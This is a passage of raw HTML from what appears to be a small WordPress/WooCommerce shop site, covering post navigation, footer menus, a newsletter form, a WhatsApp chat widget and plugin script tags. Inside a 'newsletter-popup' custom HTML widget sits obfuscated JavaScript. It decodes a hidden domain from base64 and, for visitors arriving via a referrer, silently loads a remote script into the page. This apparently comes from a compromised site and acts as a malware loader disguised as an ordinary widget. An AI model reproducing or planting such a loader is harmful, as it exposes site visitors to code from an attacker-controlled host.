class="far fa-envelope"></i></a></div></div>		<div class="author-info">
			<div class="avarta">
				<img alt='' src='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>			</div>
			<div class="content">
				<h4 class="name">rohit</h4>
				<p></p>
				<a href="https://nhkpnature.com/author/rohit/" class="all-post">See all author post <i class="tb-icon tb-icon-chevron-right"></i></a>
			</div>
		</div>
							
				</div><!-- /entry-content -->
				
								
		
    	    </div>
</article>

		<nav class="navigation post-navigation">
			<h3 class="screen-reader-text">Post navigation</h3>
			<div class="nav-links clearfix">
				<a href="https://nhkpnature.com/embracing-life-as-a-60-year-old-lesbian/" rel="prev"><div class="media"><div class="wrapper-title-meta media-body"><span class="meta-nav">Previous</span><span class="post-title">Embracing life as a 60 year old lesbian</span></div></div></a><a href="https://nhkpnature.com/is-flower-of-titanic-genuine/" rel="next"><div class="media"><div class="wrapper-title-meta media-body"><span class="meta-nav">Next</span><span></span><span class="post-title">Is Flower Of Titanic Genuine?</span></div></div></a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
						</div><!-- #content -->
			</div><!-- #primary -->
		</div>	

	</div>	
</section>

	</div><!-- .site-content -->
			<div id="newsletter-popup" class="newsletter-popup">
			<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
		
	<footer id="tbay-footer" class="tbay-footer footer-2">
					
					<div data-elementor-type="wp-post" data-elementor-id="2135" class="elementor elementor-2135" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-ee57c10 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee57c10" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93c893a" data-id="93c893a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cb91dd6 elementor-widget elementor-widget-tbay-features" data-id="cb91dd6" data-element_type="widget" data-widget_type="tbay-features.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-features">
    <div class="features row grid" data-xlgdesktop="3" data-desktop="3" data-desktopsmall="3" data-tablet="3" data-landscape="2" data-mobile="1">
        
            <div class="item">

                 
        <div class="inner"> 
                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-telephone"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">DO YOU HAVE A QUESTION?</h3><p class="description">+91-9350211274</p>            </div>
                </div>
                        
            </div>

        
            <div class="item">

                 
        <div class="inner"> 
                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-email"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">OFFER QUESTION?</h3><p class="description">nhkpnature@gmail.com</p>            </div>
                </div>
                        
            </div>

        
            <div class="item">

                 
        <div class="inner"> 
                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-location"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">SUPPORT QUESTION?</h3><p class="description">Store location</p>            </div>
                </div>
                        
            </div>

            </div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-434717a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="434717a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d09ea96" data-id="d09ea96" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-778585c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="778585c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c8f0b8d elementor-hidden-tablet elementor-hidden-phone" data-id="c8f0b8d" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1f56674 elementor-hidden-tablet elementor-hidden-phone" data-id="1f56674" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ffa4685 elementor-view-default elementor-widget elementor-widget-icon" data-id="ffa4685" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="tb-icon tb-icon-email"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fe473e3" data-id="fe473e3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-615984c elementor-widget elementor-widget-heading" data-id="615984c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up for Newsletter</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8401cc3" data-id="8401cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ce55765 elementor-widget elementor-widget-heading" data-id="ce55765" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe to the weekly newsletter for all the
latest updates</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14ab9ab" data-id="14ab9ab" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b3c86e7 elementor-widget elementor-widget-tbay-newsletter" data-id="b3c86e7" data-element_type="widget" data-widget_type="tbay-newsletter.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-newsletter">
    <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-18" method="post" data-id="18" data-name="Newsletter" ><div class="mc4wp-form-fields"><input id="mc4wp_email" class="form-control input-newletter" name="EMAIL" required="" type="email" placeholder="your email..."> 
<button type="submit" value="Submit"> <span>Subscribe</span><i class="tb-icon tb-icon-email"></i></button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768525392" /><input type="hidden" name="_mc4wp_form_id" value="18" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a90255 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a90255" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f3eee44" data-id="f3eee44" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79736e6 elementor-widget elementor-widget-heading" data-id="79736e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">POLICY</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee1e583 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ee1e583" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-eade3fb elementor-widget elementor-widget-wp-widget-nav_menu" data-id="eade3fb" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2826"><a href="https://nhkpnature.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="https://nhkpnature.com/refund-policy/">Refund Policy</a></li>
<li id="menu-item-2828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2828"><a rel="privacy-policy" href="https://nhkpnature.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f2d1467" data-id="f2d1467" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4accd91 elementor-widget elementor-widget-heading" data-id="4accd91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">HELP</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4f03811 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4f03811" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e97d13 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="2e97d13" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-help-container"><ul id="menu-help" class="menu"><li id="menu-item-462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-462"><a href="#">Search</a></li>
<li id="menu-item-466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-466"><a href="#">Shipping Details</a></li>
<li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825"><a href="https://nhkpnature.com/track-my-order/">Track My Order</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac5e915" data-id="ac5e915" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-973271f elementor-widget elementor-widget-heading" data-id="973271f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SUPPORT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee5492f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ee5492f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-11d6a66 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="11d6a66" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://nhkpnature.com/about-us/">About Us</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-502a6a1" data-id="502a6a1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-acecaee elementor-widget elementor-widget-heading" data-id="acecaee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ACCOUNT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-540be5e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="540be5e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d2ed4c7 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="d2ed4c7" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-account-footer-container"><ul id="menu-account-footer" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2023"><a href="#">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2830"><a href="https://nhkpnature.com/wishlist/">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0c868a2 elementor-section-stretched elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c868a2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7d19dc2" data-id="7d19dc2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-307a548 elementor-widget elementor-widget-text-editor" data-id="307a548" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2020 -21 <strong><span style="color: #51e877;"><a style="color: #51e877;" href="https://hostnetindia.com">Hostnetindia</a>.</span></strong> All Rights Reserved.</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d09cdb5" data-id="d09cdb5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-58813da elementor-widget elementor-widget-wp-widget-vtrtsfree_widget" data-id="58813da" data-element_type="widget" data-widget_type="wp-widget-vtrtsfree_widget.default">
				<div class="elementor-widget-container">
			<ul style="list-style:none; font-family:Verdana, Geneva, sans-serif; font-size:14px"><li><b style="color:#6ec1e4">Total visitors : </b><span style="color:#">6,929</span></li></ul>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-237db2d" data-id="237db2d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-01bcca2 elementor-widget elementor-widget-image" data-id="01bcca2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="333" height="28" src="https://nhkpnature.com/wp-content/uploads/2020/07/payment.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
					
	</footer><!-- .site-footer -->
	
	
			<div class="tbay-to-top">
			<a href="javascript:void(0);" id="back-to-top">
				<i class="tb-icon tb-icon-chevron-up"></i>
			</a>
		</div>
	
		
	

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/diza-child\/*","\/wp-content\/themes\/diza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v2.12.1 -->  
            <div  onclick="ht_ctc_click(this);" class="ht-ctc ht-ctc-chat style-8 desktop ctc-analytics " 
                style="display: none; position: fixed; bottom: 10px; right: 10px;"
                data-return_type="chat" 
                data-style="8" 
                data-number="919350211274" 
                data-pre_filled="Hello! I am looking for Livobest." 
                data-is_ga_enable="no" 
                data-is_fb_pixel="no" 
                data-is_fb_an_enable="no" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 10px; right: 10px;" 
                data-position_mobile="position: fixed; bottom: 70px; right: 10px;" 
                >
                
<div class = "mdstyle8 ht-ctc-style-8 ctc-analytics" >
      <span class="waves-effect waves-light btn ctc-analytics" style="background-color: #26a69a; "
      onmouseover = "this.style.backgroundColor = '#26a69a',
      document.getElementsByClassName('ht-ctc-s8-icon')[0].style.color = '#ffffff',
      document.getElementsByClassName('ht-ctc-s8-text')[0].style.color = '#ffffff'
      "
      onmouseout  = "this.style.backgroundColor = '#26a69a',
      document.getElementsByClassName('ht-ctc-s8-icon')[0].style.color = '#ffffff',
      document.getElementsByClassName('ht-ctc-s8-text')[0].style.color = '#ffffff'
      ">
        <i class="material-icons s8_icon ctc-analytics left ctc-icon ctc-icon-whatsapp2 ht-ctc-s8-icon" 
        style="color: #ffffff; ">
        </i>
        <span class="ht-ctc-s8-text s8_span ctc-analytics" style="color: #ffffff; ">
          WhatsApp Chat        </span>
      </span>
</div>            </div>
            		<script>
			// Set Preview CSS
			document.addEventListener("DOMContentLoaded", function() {
				const cussrent_url = window.location.href;
				if (cussrent_url.includes('preview=true')) {
					let cssInline = document.createElement('style');
					cssInline.type = 'text/css';
					cssInline.id = 'qubely-block-js-preview';
					cssInline.innerHTML =JSON.parse( localStorage.getItem('qubelyCSS'));
					window.document.getElementsByTagName("head")[0].appendChild(cssInline);
				}
			})
		</script>
		<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2135-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-2135.css?ver=1758382800' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_font_css-css' href='https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/font.css?ver=2.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_mdstyle8_css-css' href='https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/mdstyle8.css?ver=2.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-13.css?ver=1758382800' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.validate.js?ver=1.0" id="jquery-validate-js"></script>
<script type="text/javascript" id="diza-auth-script-js-extra">
/* <![CDATA[ */
var diza_ajax_auth_object = {"ajaxurl":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","login_nonce":"09d439fe5c","register_nonce":"e1f673c772","redirecturl":"https:\/\/nhkpnature.com","loadingmessage":"Sending user info, please wait...","validate":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","accept":"Please enter a value with a valid extension.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/ajax-auth-script.js?ver=1.0" id="diza-auth-script-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.treeview.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/nhkpnature.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.15" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.12.1" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/nhkpnature.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/qubely/assets/js/common-script.min.js?ver=1.6.0" id="qubely-block-common-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/qubely/assets/js/interaction.min.js?ver=1.6.0" id="qubely-interaction-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nhkpnature.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.6.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.6.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3c53d3cdd9b6b97063e22d811c835af1","fragment_name":"wc_fragments_3c53d3cdd9b6b97063e22d811c835af1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.6.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="//nhkpnature.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.0.85" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="diza-script-js-extra">
/* <![CDATA[ */
